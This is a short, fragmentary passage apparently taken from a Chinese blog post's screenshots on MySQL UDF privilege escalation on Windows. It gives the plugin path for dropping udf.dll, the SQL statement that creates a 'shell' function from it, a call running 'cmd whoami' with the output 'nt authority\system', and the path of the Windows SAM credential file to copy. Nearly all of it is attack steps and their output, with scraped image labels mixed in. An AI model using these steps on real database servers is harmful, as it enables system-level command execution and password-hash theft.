 C:\\Program Files\\MySQL\\MySQL Server 5.4\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
这里填入系统命令
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system
执行结果
https://blog.csdn.net/qq_36119192